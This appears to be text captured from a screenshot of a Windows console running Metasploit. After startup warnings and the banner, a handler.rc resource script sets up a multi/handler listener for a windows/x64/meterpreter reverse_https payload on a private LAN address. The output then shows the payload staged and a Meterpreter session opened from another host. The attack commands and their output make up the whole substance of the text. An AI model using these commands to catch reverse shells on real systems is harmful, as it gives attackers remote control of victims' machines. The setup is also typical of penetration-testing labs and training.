 C:\Windows\system32\cmd.exe - msfconsole  -r handler.rc
C:/metasploit-framework/embedded/lib/ruby/gems/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:10: warning: previous definition of MINIMUM_LIBSO
DIUM_VERSION was here
C:/metasploit-framework/embedded/lib/ruby/gems/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:11: warning: already initialized constant RbNaCl:
:Sodium::Version::MINIMUM_LIBSODIUM_VERSION_FOR_ARGON2
C:/metasploit-framework/embedded/lib/ruby/gems/2.3.0/gems/rbnacl-4.0.2/lib/rbnacl/sodium/version.rb:11: warning: previous definition of MINIMUM_LIBSO
DIUM_VERSION_FOR_ARGON2 was here
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v4.16.19-dev-40a71af7ed9e8c1ca95e2288de24a57f442898f4]
+ -- --=[ 1702 exploits - 969 auxiliary - 299 post        ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use exploit/multi/handler
resource (handler.rc)> set PAYLOAD windows/x64/meterpreter/reverse_https
PAYLOAD => windows/x64/meterpreter/reverse_https
resource (handler.rc)> set LHOST 192.168.5.109
LHOST => 192.168.5.109
resource (handler.rc)> set LPORT 443
LPORT => 443
resource (handler.rc)> exploit
[*] Started HTTPS reverse handler on https://192.168.5.109:443
[*] https://192.168.5.109:443 handling request from 192.168.5.104; (UUID: t4xouabp) Staging x64 payload (271959 bytes) ...
[*] Meterpreter session 1 opened (192.168.5.109:443 -> 192.168.5.104:58071) at 2017-11-24 01:47:05 +0530
meterpreter >